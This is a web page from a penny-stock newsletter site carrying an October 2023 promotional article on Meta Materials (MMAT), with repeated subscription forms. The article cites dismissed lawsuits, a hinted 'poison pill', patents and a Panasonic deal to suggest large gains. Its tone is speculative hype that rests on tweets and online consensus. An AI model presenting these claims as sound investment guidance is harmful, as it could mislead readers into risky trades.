															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">October 13, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41692" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Meta Materials (<a href="https://finance.yahoo.com/quote/MMAT?p=MMAT">NASDAQ: MMAT</a>)</strong> has been a hot topic as of late, with investors all over the web talking about a <a href="https://x.com/TradingSecrets7/status/1712537255229927462?s=20">potential resurgence</a>. If we rewind to late 2020 and glance at their stock chart, we witness an impressive surge from ~$0.54 to a peak of $13.52, an astonishing 2400% gain within&#8217; the span of a few months. If you&#8217;ve been following our articles lately, you&#8217;ll notice a similar kind of performance from Tempest Therapeutics&#8217; (<a href="https://finance.yahoo.com/quote/TPST?p=TPST&amp;.tsrc=fin-srch">NASDAQ: TPST</a>). This is of course a rare event, but there&#8217;s a noteworthy angle to consider. While TPST&#8217;s initial data release triggered a significant surge, what propelled it further appears to be its &#8220;Poison pill&#8221; strategy. Recent tweets from MMAT&#8217;s CEO suggest a similar strategy is in the works. Could MMAT experience a colossal gain reminiscent of 2021 or even rival TPST&#8217;s performance? Let&#8217;s delve into Meta Materials, its recent developments, and potential prospects to uncover what&#8217;s in store.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM.png"><img loading="lazy" decoding="async" class=" wp-image-41693 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-300x125.png" alt="" width="716" height="298" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-300x125.png 300w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-1024x425.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-768x319.png 768w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-1536x638.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-2048x850.png 2048w" sizes="auto, (max-width: 716px) 100vw, 716px" /></a></p>
<h2>Background:</h2>
<p>Meta Materials stands at the forefront of advanced materials and nanotechnology. Their focus is on pioneering novel products and technologies utilizing sustainable and innovative scientific approaches. The interesting part is their advanced materials have the transformative power to enhance common products, infusing them with heightened intelligence and sustainability. Leveraging its technology platforms, they&#8217;re capable of empowering global brands in creating cutting-edge products that elevate overall performance. Their technology has application across multiple industries including aerospace and defense, consumer electronics, 5G communications, batteries, authentication, automotive, and clean energy. Overall, that&#8217;s <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">~$32B TAM</a> and with current growth rates, it&#8217;ll increase to a whopping ~$61B TAM by 2026. Their goal is to shape a smarter and more sustainable world. If you look through <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">their presentation</a>, there are a number of ways their technology can transform our everyday lives. We highly suggest you take a look.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2><strong>Lawsuits:</strong></h2>
<p>You&#8217;ll notice MMAT has faced a challenging year as its valuation took a hit following the initiation of two separate <a href="https://robbinsllp.com/meta-materials-inc-jan-14/">class action lawsuits</a> that stemmed from a short-seller report and statements related to Meta&#8217;s business combination with Torchlight Energy Resources.</p>
<p>We&#8217;ll keep this section short and focus on the accusations related to the business combination. If you&#8217;d like more information on the short seller lawsuit, <a href="https://capebretonspectator.com/2022/01/12/meta-class-action-torchlight/">click here</a>.</p>
<p>Long story short, a shareholder filed a class action lawsuit against Meta on behalf of individuals who acquired the company&#8217;s publicly traded securities between September 20, 2020, and December 14, 2021. The lawsuit alleged violations of the Securities Exchange Act of 1934. The complaint outlined that Meta Materials, initially known as Torchlight Energy Resources, Inc., exaggerated its business connections, product capabilities, and pricing during its merger with Metamaterial Inc. The filing highlighted a subsequent SEC subpoena, leading to a share price drop. Additionally, a critical report by Kerrisdale Capital triggered another significant share price decline, further impacting investors.</p>
<p>However 11 days ago on October 2nd, 2023, there were significant <a href="https://finance.yahoo.com/news/meta-materials-announces-favorable-ruling-120000499.html">positive development</a>s regarding this situation. It appears that MMAT will no longer have this legal burden to bear. The lawsuits were entirely dropped, and the court ruled to dismiss all the allegations made against them. As you might of noticed, the initial announcement earlier this year led to a huge selloff. At the current moment, it&#8217;s trading at extremely low levels and many online <a href="https://x.com/Davec8789/status/1712800967580606961?s=20">believe there&#8217;s substantial</a> upside.</p>
<h2>Poison Pill:</h2>
<p>As we previously mentioned, it appears the CEO, George Palikaras is <a href="https://x.com/palikaras/status/1633830120128651269?s=20">working on a poison pill</a> of his own. After Tempest Therapeutics (<a href="https://finance.yahoo.com/quote/TPST?p=TPST&amp;.tsrc=fin-srch">NASDAQ: TPST</a>) released their latest data it brought ~2400% gain, but <a href="https://finance.yahoo.com/news/tempest-adopts-limited-duration-stockholder-120100299.html">their poison pill</a> managed to push that gain even further to ~4000%. If you&#8217;re not familiar with what a poison pill is, allow us to explain below.</p>
<p>A <a href="https://www.investopedia.com/terms/p/poisonpill.asp#:~:text=A%20poison%20pill%20is%20a,large%20amounts%20of%20its%20stock.">poison pill</a> is a defensive strategy used by a company&#8217;s management to deter or prevent hostile takeovers or acquisitions by another entity. The term &#8220;poison pill&#8221; implies that it is intended to be unattractive or undesirable for the acquiring entity.</p>
<p>Typically, a poison pill involves issuing new shares or other financial instruments to existing shareholders, or allowing them to purchase shares at a significant discount, in the event that an outside entity acquires a certain percentage of the company&#8217;s shares. This dilutes the ownership and voting power of the acquiring entity, making the takeover more difficult or costly.</p>
<p>The objective is to make the acquisition financially less appealing or more difficult, encouraging potential acquirers to negotiate with the company&#8217;s board of directors instead of pursuing a hostile takeover.</p>
<p>Palikara just recently tweeted, &#8220;Revenue, strategic partnerships, cost efficiencies, hiring &amp; paying for performance, non-dilutive capital, poison pill, relentless work, Revenue&#8230; Plenty of time 2 get in compliance, but our bar is set a lot higher than that.&#8221;</p>
<p>If you look through some of MMAT&#8217;s latest releases, you&#8217;ll notice they&#8217;ve announced <a href="https://finance.yahoo.com/news/meta-materials-completes-6-million-210000568.html">various forms</a> of funding, more recently they <a href="https://finance.yahoo.com/news/meta-materials-lincoln-park-capital-210000453.html">closed a financing</a> for 50M with Lincoln Park Capital Fund, LLC.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2>Potential Application &amp; Outlook:</h2>
<p>Pay special attention to this section, as we&#8217;ll be spotlighting potential applications of MMAT&#8217;s technology and where they&#8217;re at in the commercialization process. Many believe the application alone could hold substantial returns for long-term shareholders.</p>
<p>One user from Twitter, @Seashellpants, has <a href="https://x.com/Seashellpants/status/1712499377653137757?s=20">shared a video</a> that outlines in great detail MMAT&#8217;s agreement with the Simon Fraser university, one of the top universities in Canada and worldwide.</p>
<p>In this video, we&#8217;ll catch a glimpse of how the R&amp;D process is going so far and potential application across various verticals. You&#8217;ll need to be cautious, as this video may cause &#8220;Heavy breathing&#8221;.</p>
<p>We&#8217;ll provide a brief summary below, but don&#8217;t miss out on the hyperlink above. It&#8217;s not only entertaining, but also packed with valuable insights.</p>
<h2>Breakdown of the Video:</h2>
<p>Just over 2 years ago on October 5th, 2021 MMAT acquired Nanotech Security Corp. which is now considered a subsidiary of MMAT. If we delve into MMAT&#8217;s <a href="https://app.quotemedia.com/data/downloadFiling?webmasterId=90423&amp;ref=317485682&amp;type=PDF&amp;symbol=MMAT&amp;cdn=75a94ea20813d0f7671b49d3ae1a792e&amp;companyName=Meta+Materials+Inc.&amp;formType=10-Q&amp;formDescription=General+form+for+quarterly+reports+under+Section+13+or+15%28d%29&amp;dateFiled=2023-05-12">10Q from May 12th</a>, 2023, there are multiple updates on how their research is going with the Simon Fraser University. Within this 10Q we also find an interview with the CTO, Clint Landrock, who unveils numerous case studies related to their nano-manufacturing commercialization efforts.</p>
<p>First and foremost, MMAT has been granted a parent-patent that includes it&#8217;s claim for nano-hole structures and applications for those features in the security and authentication industry. It also includes claims for the use of those nano-scale structures that are <strong>smaller than a wavelength of light</strong> in conjunction with printable electronic components, which would include electronic displays, batteries and solar cells.</p>
<p>Landrock states,&#8221;It seems like it could be used for a range of possible markets, including games and interactive displays for consumer products&#8221;. He even touches on how these displays could be used for specific light wave optical guides used in medical programs for sensing bacteria and disease or for drug application.</p>
<p>If we delve deeper, the initial purpose of this technology was to enhance solar panels by maximizing electron production, leading to more efficient and durable batteries. Considering their nano-scale structures are tinier than a wavelength of light, you can envision the implications for battery performance. Especially in the context of the ongoing global shift towards Electric Vehicles (EVs), this presents a significant opportunity to integrate such a groundbreaking technology.</p>
<p>However, given the immense demand for this technology across various applications, achieving scalability is critical, necessitating a roll-to-roll manufacturing approach to handle the high volume needed. Typically, scaling up can pose a significant hurdle, but what amplifies the excitement here is Landrock&#8217;s affirmation that they have effectively demonstrated, in collaboration with a third party, the ability to produce and operate their technology using high-speed roll-to-roll casting machines. The outcomes were remarkably positive with 100% through-put yield. Which means 100% of the images produced could be used for commercial purposes.</p>
<p>Another common barrier to entry is the costs associated with scaling a new technology. To make things even better, their technology also aligns with global initiative to be more green. Landrock states, &#8220;Also, this is a true green technology that will not harm the environment, costs less to produce than the current technology and provides far improved security for authentication requirements&#8221;.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2>Agreement with Panasonic:</h2>
<p>On September 29th, 2023 <a href="https://finance.yahoo.com/news/meta-materials-panasonic-industry-collaborate-040000792.html">MMAT teamed up with Panasonic Industry Co</a>. (An operating company in charge of device business within the Panasonic Group) to advance transparent conductive materials. This collaboration aims to enhance the supply of NANOWEB® films, which would benefit sectors like automotive and consumer electronics, transparent film antennas, heaters, and electromagnetic shielding.</p>
<p>The demand for ultra-low sheet resistance and high optical performance is increasing, particularly for flexible solar cells and smart windows. <a href="https://finance.yahoo.com/news/meta-materials-panasonic-industry-collaborate-040000792.html">According to BCC Research</a>, the global transparent conductive films market is projected to reach $7.6 billion by 2025 from $4.9 billion in 2020, growing at a CAGR of 9.2%.</p>
<p>George Palikaras, CEO of META, highlighted the importance of this collaboration, emphasizing their shared goal to advance transparent conductive materials. Panasonic Industry has a track record of mass-producing quality transparent conductive films, making them a strategic partner for META.</p>
<p>Yuichi Yoshikawa, Director of Touch Solutions Business Unit at Panasonic Industry, expressed excitement about the collaboration, foreseeing it providing advanced solutions and creating new possibilities across various applications.</p>
<p>This collaboration merges NANOWEB® metal mesh designs by META with Panasonic Industry&#8217;s cutting-edge process technology, aiming to set new industry standards. They will showcase their collaborative solutions at CEATEC 2023 which goes from Oct 17 &#8211; Oct 20 to demonstrate the potential applications of this partnership.</p>
<p>This agreement holds significant weight. Keep a vigilant watch, the event is around the corner and they&#8217;re expecting ~200,000 attendees. A collaboration with a well-established and reputable name like Panasonic certainly changes the landscape, and could bring notable shifts for the company in the near future.</p>
<h2>Conclusion:</h2>
<p>In essence, MMAT stands at a pivotal moment. With the resolution of lawsuits, it appears things could be looking up. Coupled with their recent strategic maneuvers and advancements in commercialization, MMAT certainly holds promise. Could they potentially see a significant valuation upswing in the near term? The consensus among thousands online is yes. Considering the innovation and potential impact, MMAT is undeniably a company worth vigilant monitoring in the months ahead.</p>
<p>We will update you on MMAT when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/illustrations/artificial-intelligence-brain-think-3382507/">geralt</a> from <a href="https://pixabay.com/">Pixabay</a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41692&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential\/&quot;,&quot;postId&quot;:41692,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">October 6, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
